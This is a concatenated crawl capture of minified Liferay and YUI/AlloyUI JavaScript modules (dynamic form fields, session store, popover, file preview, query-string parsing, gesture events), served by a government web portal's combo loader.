var location=event.newVal.location;instance.setValue(JSON.stringify({latitude:location.lat,longitude:location.lng}));var locationNode=A.one("#"+inputName+"Location");locationNode.html(event.newVal.address)}}});FieldTypes["ddm-geolocation"]=GeolocationField;var TextHTMLField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;instance.readOnlyLabel=A.Node.create('\x3clabel class\x3d"control-label hide"\x3e\x3c/label\x3e');instance.readOnlyText=A.Node.create('\x3cdiv class\x3d"hide"\x3e\x3c/div\x3e');
instance.after({"render":instance._afterRenderTextHTMLField})},getEditor:function(){var instance=this;return window[instance.getInputName()+"Editor"]},getValue:function(){var instance=this;var editor=instance.getEditor();return isNode(editor)?A.one(editor).val():editor.getHTML()},setValue:function(value){var instance=this;var editorComponentName=instance.getInputName()+"Editor";Liferay.componentReady(editorComponentName).then(function(editor){if(isNode(editor))TextHTMLField.superclass.setValue.apply(instance,
arguments);else{var localizationMap=instance.get("localizationMap");if(value===localizationMap[instance.get("displayLocale")])editor.setHTML(value)}})},syncReadOnlyUI:function(){var instance=this;instance.readOnlyLabel.html(instance.getLabelNode().getHTML());instance.readOnlyText.html("\x3cp\x3e"+instance.getValue()+"\x3c/p\x3e");var readOnly=instance.get("readOnly");instance.readOnlyLabel.toggle(readOnly);instance.readOnlyText.toggle(readOnly);instance.get("container").toggle(!readOnly)},_afterRenderTextHTMLField:function(){var instance=
this;var container=instance.get("container");container.placeAfter(instance.readOnlyText);container.placeAfter(instance.readOnlyLabel)}}});FieldTypes["ddm-text-html"]=TextHTMLField;var RadioField=A.Component.create({EXTENDS:Field,prototype:{getInputNode:function(){var instance=this;var container=instance.get("container");return container.one("[name\x3d"+instance.getInputName()+"]:checked")},getRadioNodes:function(){var instance=this;var container=instance.get("container");return container.all("[name\x3d"+
instance.getInputName()+"]")},getValue:function(){var instance=this;var value="";if(instance.getInputNode())value=RadioField.superclass.getValue.apply(instance,arguments);return value},setLabel:function(){var instance=this;var container=instance.get("container");var fieldDefinition=instance.getFieldDefinition();container.all("label").each(function(item,index){var optionDefinition=fieldDefinition.options[index];var inputNode=item.one("input");var optionLabel=optionDefinition.label[instance.get("displayLocale")];
if(Lang.isValue(optionLabel)){item.html(A.Escape.html(optionLabel));item.prepend(inputNode)}});RadioField.superclass.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.set("checked",false);radioNodes.filter("[value\x3d"+value+"]").set("checked",true)},syncReadOnlyUI:function(){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.attr("disabled",instance.get("readOnly"))}}});FieldTypes.radio=RadioField;var SelectField=
A.Component.create({EXTENDS:RadioField,prototype:{getInputNode:function(){var instance=this;return Field.prototype.getInputNode.apply(instance,arguments)},getValue:function(){var instance=this;var selectedItems=instance.getInputNode().all("option:selected");var value;if(selectedItems._nodes&&selectedItems._nodes.length>0)value=selectedItems.val();else value=[];return value},setLabel:function(){var instance=this;var options=instance._getOptions();instance.getInputNode().all("option").each(function(item,
index){var optionDefinition=options[index];var optionLabel=optionDefinition.label[instance.get("displayLocale")];if(Lang.isValue(optionLabel))item.html(A.Escape.html(optionLabel))});Field.prototype.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;if(Lang.isString(value))value=JSON.parse(value);instance.getInputNode().all("option").each(function(item,index){item.set("selected",value.indexOf(item.val())>-1)})},_getOptions:function(){var instance=this;var fieldDefinition=
instance.getFieldDefinition();var fieldOptions=fieldDefinition.options;fieldOptions.unshift(instance._getPlaceholderOption());return fieldOptions},_getPlaceholderOption:function(){var instance=this;var label={};label[instance.get("displayLocale")]="";return{label:label,value:""}}}});FieldTypes.select=SelectField;var SeparatorField=A.Component.create({EXTENDS:Field,prototype:{getValue:function(){return""}}});FieldTypes["ddm-separator"]=SeparatorField;var Form=A.Component.create({ATTRS:{availableLanguageIds:{value:[]},
ddmFormValuesInput:{setter:A.one},defaultEditLocale:{},documentLibrarySelectorURL:{},formNode:{valueFn:"_valueFormNode"},imageSelectorURL:{},liferayForm:{valueFn:"_valueLiferayForm"},repeatable:{validator:Lang.isBoolean,value:false},requestedLocale:{validator:Lang.isString},synchronousFormSubmission:{validator:Lang.isBoolean,value:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],EXTENDS:A.Base,NAME:"liferay-ddm-form",prototype:{initializer:function(){var instance=this;instance.eventHandlers=[];instance.repeatableInstances=
{};instance.bindUI();instance.renderUI()},renderUI:function(){var instance=this;AArray.invoke(instance.get("fields"),"renderUI")},bindUI:function(){var instance=this;var formNode=instance.get("formNode");if(formNode){instance.eventHandlers.push(instance.after("liferay-ddm-field:render",instance._afterRenderField,instance),instance.after(["liferay-ddm-field:repeat","liferay-ddm-field:remove"],instance._afterUpdateRepeatableFields,instance),Liferay.after("form:registered",instance._afterFormRegistered,
instance));if(instance.get("synchronousFormSubmission"))instance.eventHandlers.push(formNode.on("submit",instance._onSubmitForm,instance),Liferay.on("submitForm",instance._onLiferaySubmitForm,instance))}},destructor:function(){var instance=this;AArray.invoke(instance.eventHandlers,"detach");AArray.invoke(instance.get("fields"),"destroy");instance.get("container").remove();instance.eventHandlers=null;A.each(instance.repeatableInstances,function(item){item.destroy()});instance.repeatableInstances=null},
addAvailableLanguageIds:function(availableLanguageIds){var instance=this;var currentAvailableLanguageIds=instance.get("availableLanguageIds");availableLanguageIds.forEach(function(item){if(currentAvailableLanguageIds.indexOf(item)==-1)currentAvailableLanguageIds.push(item)})},moveField:function(parentField,oldIndex,newIndex){var instance=this;var fields=parentField.get("fields");fields.splice(newIndex,0,fields.splice(oldIndex,1)[0])},registerRepeatable:function(field){var instance=this;var fieldName=
field.get("name");var fieldContainer=field.get("container");var parentField=field.get("parent");var parentNode=fieldContainer.get("parentNode");var treeName=fieldName+"_"+parentField.get("instanceId");var repeatableInstance=instance.repeatableInstances[treeName];if(!repeatableInstance){var ddPlugins=[];if(Liferay.Util.getTop()===A.config.win)ddPlugins.push({fn:A.Plugin.DDWinScroll});else ddPlugins.push({cfg:{constrain:".lfr-ddm-container"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:".lfr-ddm-container"},
fn:A.Plugin.DDNodeScroll});repeatableInstance=new Liferay.DDM.RepeatableSortableList({dd:{plugins:ddPlugins},dropOn:"#"+parentNode.attr("id"),helper:A.Node.create(TPL_REPEATABLE_HELPER),nodes:"#"+parentNode.attr("id")+" [data-fieldName\x3d"+fieldName+"]",placeholder:A.Node.create('\x3cdiv class\x3d"form-builder-placeholder"\x3e\x3c/div\x3e'),sortCondition:function(event){var dropNode=event.drop.get("node");var dropNodeAncestor=dropNode.ancestor();var dragNode=event.drag.get("node");var dragNodeAncestor=
dragNode.ancestor();var retVal=dropNode.getData("fieldName")===fieldName;if(dropNodeAncestor.get("id")!==dragNodeAncestor.get("id"))retVal=false;return retVal}});repeatableInstance.after("drag:align",A.bind(instance._afterRepeatableDragAlign,instance));repeatableInstance.after("drag:end",A.rbind(instance._afterRepeatableDragEnd,instance,parentField));instance.repeatableInstances[treeName]=repeatableInstance}else repeatableInstance.add(fieldContainer);if(fieldContainer.hasAttribute("draggable"))fieldContainer.removeAttribute("draggable");
var drag=A.DD.DDM.getDrag(fieldContainer);drag.addInvalid(".alloy-editor");drag.addInvalid(".cke");drag.addInvalid(".lfr-source-editor")},toJSON:function(){var instance=this;var fieldValues=AArray.invoke(instance.get("fields"),"toJSON");return{availableLanguageIds:instance.get("availableLanguageIds"),defaultLanguageId:themeDisplay.getDefaultLanguageId(),fieldValues:fieldValues}},unregisterRepeatable:function(field){var instance=this;field.get("container").dd.destroy()},updateDDMFormInputValue:function(){var instance=
this;var ddmFormValuesInput=instance.get("ddmFormValuesInput");ddmFormValuesInput.val(JSON.stringify(instance.toJSON()))},_afterFormRegistered:function(event){var instance=this;var formNode=instance.get("formNode");if(event.formName===formNode.attr("name"))instance.set("liferayForm",event.form)},_afterRenderField:function(event){var instance=this;var field=event.field;if(field.get("repeatable"))instance.registerRepeatable(field)},_afterRepeatableDragAlign:function(){var DDM=A.DD.DDM;DDM.syncActiveShims();
DDM._dropMove()},_afterRepeatableDragEnd:function(event,parentField){var instance=this;var node=event.target.get("node");var oldIndex=-1;parentField.get("fields").some(function(item,index){oldIndex=index;return item.get("instanceId")===instance.extractInstanceId(node)});var newIndex=node.ancestor().all("\x3e .field-wrapper").indexOf(node);instance.moveField(parentField,oldIndex,newIndex)},_afterUpdateRepeatableFields:function(event){var instance=this;var field=event.field;var liferayForm=instance.get("liferayForm");
if(liferayForm){var validatorRules=liferayForm.formValidator.get("rules");if(event.type==="liferay-ddm-field:repeat"){var originalField=event.originalField;var originalFieldInputName=originalField.getInputName();var originalFieldRules=validatorRules[originalFieldInputName];if(originalFieldRules)validatorRules[field.getInputName()]=originalFieldRules}else if(event.type==="liferay-ddm-field:remove"){delete validatorRules[field.getInputName()];var inputNode=field.getInputNode();if(inputNode)liferayForm.formValidator.resetField(inputNode);
if(field.get("repeatable"))instance.unregisterRepeatable(field)}liferayForm.formValidator.set("rules",validatorRules)}},_onLiferaySubmitForm:function(event){var instance=this;var formNode=instance.get("formNode");if(event.form.attr("name")===formNode.attr("name"))instance.updateDDMFormInputValue()},_onSubmitForm:function(event){var instance=this;instance.updateDDMFormInputValue()},_valueFormNode:function(){var instance=this;var container=instance.get("container");return container.ancestor("form",
true)},_valueLiferayForm:function(){var instance=this;var formNode=instance.get("formNode");var formName=null;if(formNode)formName=formNode.attr("name");return Liferay.Form.get(formName)}}});Liferay.DDM.RepeatableSortableList=A.Component.create({EXTENDS:A.SortableList,prototype:{_createDrag:function(node){var instance=this;var helper=instance.get("helper");if(!A.DD.DDM.getDrag(node)){var dragOptions={bubbleTargets:instance,node:node,target:true};var proxyOptions=instance.get("proxy");if(helper)proxyOptions.borderStyle=
null;(new A.DD.Drag(A.mix(dragOptions,instance.get("dd")))).plug(A.Plugin.DDProxy,proxyOptions)}}}});Liferay.DDM.Form=Form},"",{requires:["aui-base","aui-color-picker-popover","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
AUI.add("liferay-preview",function(A){var Lang=A.Lang;var ATTR_DATA_IMAGE_INDEX="data-imageIndex";var BUFFER=[];var CSS_IMAGE_SELECTED="lfr-preview-file-image-selected";var MAP_IMAGE_DATA={};var STR_CLICK="click";var STR_CURRENT_INDEX="currentIndex";var STR_MAX_INDEX="maxIndex";var STR_SCROLLER="scroller";var STR_SRC="src";var TPL_IMAGES='\x3ca class\x3d"lfr-preview-file-image {selectedCssClass}" data-imageIndex\x3d"{index}" href\x3d"{url}" title\x3d"{displayedIndex}"\x3e'+'\x3cimg src\x3d"{url}" /\x3e'+
"\x3c/a\x3e";var TPL_LOADING_COUNT='\x3cspan class\x3d"lfr-preview-file-loading-count"\x3e\x3c/span\x3e';var TPL_LOADING_INDICATOR='\x3cdiv class\x3d"lfr-preview-file-loading-indicator hide"\x3e{0}\x26nbsp;\x3c/div\x3e';var TPL_MAX_ARROW_LEFT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-prev left lfr-preview-file-arrow"\x3e'+Liferay.Util.getLexiconIconTpl("angle-left")+"\x3c/a\x3e";var TPL_MAX_ARROW_RIGHT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-next right lfr-preview-file-arrow"\x3e'+
Liferay.Util.getLexiconIconTpl("angle-right")+"\x3c/a\x3e";var TPL_MAX_CONTROLS='\x3cspan class\x3d"lfr-preview-file-image-overlay-controls"\x3e\x3c/span\x3e';var MAP_EVENT_SCROLLER={src:STR_SCROLLER};var Preview=A.Component.create({ATTRS:{actionContent:{setter:A.one},activeThumb:{value:null},baseImageURL:{value:null},currentIndex:{setter:"_setCurrentIndex",value:0},currentPreviewImage:{setter:A.one},imageListContent:{setter:A.one},maxIndex:{validator:Lang.isNumber,value:0},previewFileIndexNode:{setter:A.one},
toolbar:{setter:A.one}},NAME:"liferaypreview",prototype:{initializer:function(){var instance=this;instance._actionContent=instance.get("actionContent");instance._baseImageURL=instance.get("baseImageURL");instance._currentPreviewImage=instance.get("currentPreviewImage");instance._previewFileIndexNode=instance.get("previewFileIndexNode");instance._imageListContent=instance.get("imageListContent");instance._hideLoadingIndicator=A.debounce(function(){instance._getLoadingIndicator().hide()},250)},renderUI:function(){var instance=
this;instance._renderToolbar();instance._renderImages();instance._actionContent.show()},bindUI:function(){var instance=this;instance.after("currentIndexChange",instance._afterCurrentIndexChange);var imageListContent=instance._imageListContent;imageListContent.delegate("mouseenter",instance._onImageListMouseEnter,"a",instance);imageListContent.delegate(STR_CLICK,instance._onImageListClick,"a",instance);imageListContent.on("scroll",instance._onImageListScroll,instance)},_afterCurrentIndexChange:function(event){var instance=
this;instance._uiSetCurrentIndex(event.newVal,event.src,event.prevVal)},_getLoadingCountNode:function(){var instance=this;var loadingCountNode=instance._loadingCountNode;if(!loadingCountNode){loadingCountNode=A.Node.create(TPL_LOADING_COUNT);instance._loadingCountNode=loadingCountNode}return loadingCountNode},_getLoadingIndicator:function(){var instance=this;var loadingIndicator=instance._loadingIndicator;if(!loadingIndicator){loadingIndicator=A.Node.create(A.Lang.sub(TPL_LOADING_INDICATOR,['A\x20Carregar']));
loadingIndicator.append(instance._getLoadingCountNode());instance._imageListContent.get("parentNode").append(loadingIndicator);instance._loadingIndicator=loadingIndicator}return loadingIndicator},_getMaxOverlay:function(){var instance=this;var maxOverlay=instance._maxOverlay;if(!maxOverlay){var maxOverlayMask=instance._getMaxOverlayMask();maxOverlay=(new A.Modal({after:{render:function(event){maxOverlayMask.render()},visibleChange:function(event){maxOverlayMask.set("visible",event.newVal)}},centered:true,
cssClass:"lfr-preview-file-image-overlay",height:"90vh",plugins:[Liferay.WidgetZIndex],width:"85vw"})).render();maxOverlay.getStdModNode(A.WidgetStdMod.BODY).append(instance._getMaxPreviewImage());maxOverlay.get("boundingBox").append(instance._getMaxPreviewControls());instance._maxOverlay=maxOverlay}return maxOverlay},_getMaxOverlayMask:function(){var instance=this;var maxOverlayMask=instance._maxOverlayMask;if(!maxOverlayMask){maxOverlayMask=new A.OverlayMask({visible:true});instance._maxOverlayMask=
maxOverlayMask}return maxOverlayMask},_getMaxPreviewControls:function(){var instance=this;var maxPreviewControls=instance._maxPreviewControls;if(!maxPreviewControls){var arrowLeft=A.Node.create(TPL_MAX_ARROW_LEFT);var arrowRight=A.Node.create(TPL_MAX_ARROW_RIGHT);maxPreviewControls=A.Node.create(TPL_MAX_CONTROLS);maxPreviewControls.append(arrowLeft);maxPreviewControls.append(arrowRight);maxPreviewControls.delegate(STR_CLICK,instance._onMaxPreviewControlsClick,".lfr-preview-file-arrow",instance);instance._maxPreviewControls=
maxPreviewControls}return maxPreviewControls},_getMaxPreviewImage:function(){var instance=this;var maxPreviewImage=instance._maxPreviewImage;if(!maxPreviewImage){maxPreviewImage=instance._currentPreviewImage.clone().removeClass("lfr-preview-file-image-current");var id=maxPreviewImage.get("id");maxPreviewImage.set("id",id+"Preview");instance._maxPreviewImage=maxPreviewImage}return maxPreviewImage},_maximizePreview:function(event){var instance=this;instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1));instance._getMaxOverlay().show()},_onImageListClick:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,imageIndex,{src:"scroller"})},_onImageListMouseEnter:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,
imageIndex,MAP_EVENT_SCROLLER)},_onImageListScroll:function(event){var instance=this;var imageListContentEl=instance._imageListContent.getDOM();var maxIndex=instance.get(STR_MAX_INDEX);var previewFileCountDown=instance._previewFileCountDown;if(previewFileCountDown<maxIndex&&imageListContentEl.scrollTop>=imageListContentEl.scrollHeight-700){var loadingIndicator=instance._getLoadingIndicator();if(loadingIndicator.hasClass("hide")){var end=Math.min(maxIndex,previewFileCountDown+10);var start=Math.max(0,
previewFileCountDown+1);instance._getLoadingCountNode().html(start+" - "+end);loadingIndicator.show();setTimeout(function(){instance._renderImages(maxIndex)},350)}}},_onMaxPreviewControlsClick:function(event){var instance=this;var target=event.currentTarget;instance._getMaxOverlay();if(target.hasClass("lfr-preview-file-arrow")){if(target.hasClass("right"))instance._updateIndex(1);else if(target.hasClass("left"))instance._updateIndex(-1);instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1))}},_renderImages:function(maxIndex){var instance=this;var i=0;var previewFileCountDown=instance._previewFileCountDown;var displayedIndex;var currentIndex=instance.get(STR_CURRENT_INDEX);maxIndex=maxIndex||instance.get(STR_MAX_INDEX);var baseImageURL=instance._baseImageURL;while(instance._previewFileCountDown<maxIndex&&i++<10){displayedIndex=previewFileCountDown+1;MAP_IMAGE_DATA.displayedIndex=displayedIndex;MAP_IMAGE_DATA.selectedCssClass=previewFileCountDown==
currentIndex?CSS_IMAGE_SELECTED:"";MAP_IMAGE_DATA.index=previewFileCountDown;MAP_IMAGE_DATA.url=baseImageURL+displayedIndex;BUFFER[BUFFER.length]=Lang.sub(TPL_IMAGES,MAP_IMAGE_DATA);previewFileCountDown=++instance._previewFileCountDown}if(BUFFER.length){var nodeList=A.NodeList.create(BUFFER.join(""));if(!instance._nodeList)instance._nodeList=nodeList;else instance._nodeList=instance._nodeList.concat(nodeList);instance._imageListContent.append(nodeList);BUFFER.length=0}instance._hideLoadingIndicator()},
_renderToolbar:function(){var instance=this;instance._toolbar=(new A.Toolbar({boundingBox:instance.get("toolbar"),children:[[{icon:"icon-circle-arrow-left",on:{click:A.bind("_updateIndex",instance,-1)}},{icon:"icon-zoom-in",on:{click:A.bind("_maximizePreview",instance)}},{icon:"icon-circle-arrow-right",on:{click:A.bind("_updateIndex",instance,1)}}]]})).render()},_setCurrentIndex:function(value){var instance=this;value=parseInt(value,10);if(isNaN(value))value=A.Attribute.INVALID_VALUE;else value=Math.min(Math.max(value,
0),instance.get(STR_MAX_INDEX)-1);return value},_uiSetCurrentIndex:function(value,src,prevVal){var instance=this;var displayedIndex=value+1;instance._currentPreviewImage.attr(STR_SRC,instance._baseImageURL+displayedIndex);instance._previewFileIndexNode.setContent(displayedIndex);var nodeList=instance._nodeList;var prevItem=nodeList.item(prevVal||0);if(prevItem)prevItem.removeClass(CSS_IMAGE_SELECTED);if(src!=STR_SCROLLER){var newItem=nodeList.item(value);if(newItem){instance._imageListContent.set("scrollTop",
newItem.get("offsetTop"));newItem.addClass(CSS_IMAGE_SELECTED)}}},_updateIndex:function(increment){var instance=this;var currentIndex=instance.get(STR_CURRENT_INDEX);currentIndex+=increment;instance.set(STR_CURRENT_INDEX,currentIndex)},_previewFileCountDown:0}});Liferay.Preview=Preview},"",{requires:["aui-base","aui-modal","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-move/event-move-min.js
body_size: 3996
content:
YUI.add("event-move",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="move",o="end",u="gesture"+s,a=u+o,f=u+i,l="_msh",c="_mh",h="_meh",p="_dmsh",d="_dmh",v="_dmeh",m="_ms",g="_m",y="minTime",b="minDistance",w="preventDefault",E="button",S="ownerDocument",x="currentTarget",T="target",N="nodeType",C=function(e){var t;return e&&("PointerEvent"in e?t="touchAction":"msPointerEnabled"in e.navigator&&(t="msTouchAction")),t},k=C(e.config.win),L=k==="msTouchAction"||k==="touchAction",A="msTouchActionCount",O="msInitTouchAction",M=function(t,n,r){var i=r?4:3,s=n.length>i?e.merge(n.splice(i,1)[0]):{};return w in s||(s[w]=t.PREVENT_DEFAULT),s},_=function(e,t){return t._extra.root||e.get(N)===9?e:e.get(S)},D=function(t){var n=t.getDOMNode();return t.compareTo(e.config.doc)&&n.documentElement?n.documentElement:!1},P=function(e,t,n){e.pageX=t.pageX,e.pageY=t.pageY,e.screenX=t.screenX,e.screenY=t.screenY,e.clientX=t.clientX,e.clientY=t.clientY,e[T]=e[T]||t[T],e[x]=e[x]||t[x],e[E]=n&&n[E]||1},H=function(t){var n=t.getDOMNode(),r=t.getData(A);L&&(r||(r=0,t.setData(O,n.style[k])),n.style[k]=e.Event._DEFAULT_TOUCH_ACTION,r++,t.setData(A,r))},B=function(e){var t=e.getDOMNode(),n=e.getData(A),r=e.getData(O);L&&(n--,e.setData(A,n),n===0&&t.style[k]!==r&&(t.style[k]=r))},j=function(e,t){t&&(!t.call||t(e))&&e.preventDefault()},F=e.Event.define;e.Event._DEFAULT_TOUCH_ACTION="none",F(f,{on:function(e,t,n){D(e)||H(e),t[l]=e.on(r[i],this._onStart,this,e,t,n)},delegate:function(e,t,n,s){var o=this;t[p]=e.delegate(r[i],function(r){o._onStart(r,e,t,n,!0)},s)},detachDelegate:function(e,t,n,r){var i=t[p];i&&(i.detach(),t[p]=null),D(e)||B(e)},detach:function(e,t,n){var r=t[l];r&&(r.detach(),t[l]=null),D(e)||B(e)},processArgs:function(e,t){var n=M(this,e,t);return y in n||(n[y]=this.MIN_TIME),b in n||(n[b]=this.MIN_DISTANCE),n},_onStart:function(t,n,i,u,a){a&&(n=t[x]);var f=i._extra,l=!0,c=f[y],h=f[b],p=f.button,d=f[w],v=_(n,i),m;t.touches?t.touches.length===1?P(t,t.touches[0],f):l=!1:l=p===undefined||p===t.button,l&&(j(t,d),c===0||h===0?this._start(t,n,u,f):(m=[t.pageX,t.pageY],c>0&&(f._ht=e.later(c,this,this._start,[t,n,u,f]),f._hme=v.on(r[o],e.bind(function(){this._cancel(f)},this))),h>0&&(f._hm=v.on(r[s],e.bind(function(e){(Math.abs(e.pageX-m[0])>h||Math.abs(e.pageY-m[1])>h)&&this._start(t,n,u,f)},this)))))},_cancel:function(e){e._ht&&(e._ht.cancel(),e._ht=null),e._hme&&(e._hme.detach(),e._hme=null),e._hm&&(e._hm.detach(),e._hm=null)},_start:function(e,t,n,r){r&&this._cancel(r),e.type=f,t.setData(m,e),n.fire(e)},MIN_TIME:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1}),F(u,{on:function(e,t,n){var i,o;D(e)||H(e),o=_(e,t,r[s]),i=o.on(r[s],this._onMove,this,e,t,n),t[c]=i},delegate:function(e,t,n,i){var o=this;t[d]=e.delegate(r[s],function(r){o._onMove(r,e,t,n,!0)},i)},detach:function(e,t,n){var r=t[c];r&&(r.detach(),t[c]=null),D(e)||B(e)},detachDelegate:function(e,t,n,r){var i=t[d];i&&(i.detach(),t[d]=null),D(e)||B(e)},processArgs:function(e,t){return M(this,e,t)},_onMove:function(e,t,n,r,i){i&&(t=e[x]);var s=n._extra.standAlone||t.getData(m),o=n._extra.preventDefault;s&&(e.touches&&(e.touches.length===1?P(e,e.touches[0]):s=!1),s&&(j(e,o),e.type=u,r.fire(e)))},PREVENT_DEFAULT:!1}),F(a,{on:function(e,t,n){var i,s;D(e)||H(e),s=_(e,t),i=s.on(r[o],this._onEnd,this,e,t,n),t[h]=i},delegate:function(e,t,n,i){var s=this;t[v]=e.delegate(r[o],function(r){s._onEnd(r,e,t,n,!0)},i)},detachDelegate:function(e,t,n,r){var i=t[v];i&&(i.detach(),t[v]=null),D(e)||B(e)},detach:function(e,t,n){var r=t[h];r&&(r.detach(),t[h]=null),D(e)||B(e)},processArgs:function(e,t){return M(this,e,t)},_onEnd:function(e,t,n,r,i){i&&(t=e[x]);var s=n._extra.standAlone||t.getData(g)||t.getData(m),o=n._extra.preventDefault;s&&(e.changedTouches&&(e.changedTouches.length===1?P(e,e.changedTouches[0]):s=!1),s&&(j(e,o),e.type=a,r.fire(e),t.clearData(m),t.clearData(g)))},PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
